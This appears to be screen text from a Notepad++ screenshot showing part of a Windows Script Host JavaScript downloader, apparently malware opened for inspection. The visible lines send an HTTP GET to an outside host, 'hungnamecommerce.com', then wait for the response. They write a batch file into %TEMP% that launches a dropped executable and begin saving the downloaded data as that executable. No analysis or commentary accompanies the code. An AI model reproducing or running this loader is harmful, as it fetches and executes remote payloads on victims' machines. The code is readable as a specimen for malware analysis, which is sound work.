 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
new 1
17
18 internetConnectionRequestObj = windowsScriptObject["CreateObject"]("MSXML2.XMLHTTP" );
19 var BounceGame = 1;
20 do {
21 for (; BounceGame;) {
22 try {
23 if (BounceGame == 1) {
24 internetConnectionRequestObj["open"]("GET", "http://hungnamecommerce.com/df3jks", false);
25 internetConnectionRequestObj["send"]();
26 BounceGame = 2;
27 }
28 windowsScriptObject["Sleep"](120);
29 if (internetConnectionRequestObj["readystate"] < 4) {
30 continue;
31 }
32 BounceGame = 0;
33 exeFilename  = systemShellObject["ExpandEnvironmentStrings"]("%TEMP%/") + "CtFSZNnU.exe";
34 batFilename = systemShellObject["ExpandEnvironmentStrings"]("%TEMP%/") + "suckit.bat";
35 batchFileCommandStrings = "start " + exeFilename + "\r\nexit"
36 dataStreamerObj = windowsScriptObject["CreateObject"]( "ADODB.Stream");
37 dataStreamerObj["open"]();
38 dataStreamerObj["type"] = 2;
39 dataStreamerObj["Charset"] = "windows-1251";
40 dataStreamerObj["writeText"](batchFileCommandStrings);
41 dataStreamerObj["position"] = 0;
42 dataStreamerObj[SaveToFile](batFilename, 2);
43 dataStreamerObj["close"]();
44
45 dataStreamerObj = windowsScriptObject["CreateObject"]( "ADODB.Stream");
46 dataStreamerObj["open"]();
47 dataStreamerObj["type"] = 2;
48 dataStreamerObj["Charset"] = "windows-1251";
49 dataStreamerObj["writeText"]("M");
50 dataStreamerObj["position"] = 0;
51 saveDataStreamToEXE(dataStreamerObj);
52 dataStreamerObj["close"]();
53
54 dataStreamerObj = windowsScriptObject["CreateObject"]( "ADODB.Stream");
X Find : windowsScriptObject0 < > Highlight all Match case 2 matches.
JavaScript file length : 2795 lines : 69 Ln : 11 Col : 22 Sel : 0 | 0 Dos\Windows UTF-8 INS